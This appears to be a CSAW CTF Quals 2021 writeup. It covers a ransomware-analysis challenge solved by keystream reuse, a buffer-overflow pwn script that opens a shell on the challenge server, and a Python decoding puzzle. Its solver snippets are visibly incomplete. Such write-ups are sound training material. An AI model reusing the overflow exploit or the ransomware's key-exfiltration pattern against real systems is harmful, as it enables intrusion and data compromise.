# CSAW CTF Quals 2021 Writeup

I really love ransomwaRE challenge, because it was very good practice for my static analysis (and some dynamic analysis) against windows malware. Thanks to everyone belongs to CPAW CTF organizer for hosting this amazing CTF competition.

## rev

### ransomwaRE

This challenge is focusing about ransomware-like program that encrypts PDF file(s) under `%USERPROFILE%\SecretCSAWDocuments` folder using AES128 algorithm (with CTR mode). Distributed executable is just a downloader (and doing some plus alpha stuffs), the essential part of program can be downloaded from http://rev.chal.csaw.io:8129/5692481aecd40429eecf588d28ce6a31. Program has a structure that keeps key, nonce, EVP_CIPHER object, and user id (which will be written on `%USERPROFILE%\AppData\Local\Temp`, and displayed when encryption is done), so I have named this `Config` structure. `Config` will be initialized inside `Gin` function, by storing random bytes to each member variables inside. Key, nonce, user id will be hexlified and sent to remote server (well, server only returns 404 so this part seems to be meaningless).Because its using same keystream for all files, we can attack this cipher by known-plaintext keystream-reuse attack. I am not well-known about crypto stuffs, so please check this page that I have learned about it. This is the solver, which will output `flag.pdf` with the flag.

Solver:

```import os
import binascii
from Crypto.Cipher import AES
from Crypto.Util import Counter
from Crypto.Util import strxor

# us-aers-ransomware.pdf

# flag.pdf
keystream = strxor.strxor(sample_cipher, sample_plain)[:len(flag_cipher)]
flag_plain = open('flag.pdf', 'wb').write(strxor.strxor(flag_cipher, keystream))
```

Output:

Flag: `flag{w4y_t0_put_th3_RE_1n_W1nd0w5_r4n50mw4RE}`

## misc

### Welcome

C&P from Discord.

Flag: `flag{W3Lcom3_7o_CS4w_D1ScoRD}`

## warm-up

### poem-collection

Flag: `flag{l0c4l_f1l3_1nclusi0n_f0r_7h3_w1n}`

### Turing

Flag: `flag{scruffy_looking_nerf_herder}`

Very simple and easy pwn challenge. Just be careful about stack alignment.

Solver:

```from pwn import *
from struct import pack

conn = remote('pwn.chal.csaw.io', 5000)
payload  = b'A' * 72 # 72
conn.recvuntil(b"Enter the password to get in: \n>")
conn.interactive()
```

Output:

```\$ python3 test.py
[+] Opening connection to pwn.chal.csaw.io on port 5000: Done
[*] Switching to interactive mode
This is not the password\$ ls
flag.txt
\$ cat flag.txt
flag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}```

Flag: `flag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}`

### checker

Reversing Python Script.

Solver

```def up(x):
x = [f"{ord(x[i]) << 1:08b}" for i in range(len(x))]
return ''.join(x)

def up_rev(d):
x = []
for i in range(0, len(d), 8):
x.append(chr(int('0b'+d[i:i+8],2) >> 1))
return ''.join(x)

def down(x):
x = ''.join(['1' if x[i] == '0' else '0' for i in range(len(x))])
return x

def right(x,d):
x = x[d:] + x[0:d]
return x

def right_rev(x,d):
x = x[-1*d:] + x[:-1*d]
return x

def left(x,d):
x = right(x,len(x)-d)
return x[::-1]

def left_rev(x,d):
x = x[::-1]
return right_rev(x,len(x)-d)

def encode(plain):
d = 24
x = up(plain)
x = right(x,d)
x = down(x)
x = left(x,d)
return x

def decode(encoded):
d = 24
x = left_rev(encoded, d)
x = down(x)
x = right_rev(x, d)
plain = up_rev(x)
return plain

def main():
encoded = "1010000011111000101010101000001010100100110110001111111010001000100000101000111011000100101111011001100011011000101011001100100010011001110110001001000010001100101111001110010011001100"
print(decode(encoded))

if __name__ == "__main__":
main()
```

Output:

```> python .\checker.py
flag{r3vers!nG_w@rm_Up}```

Flag: `flag{r3vers!nG_w@rm_Up}`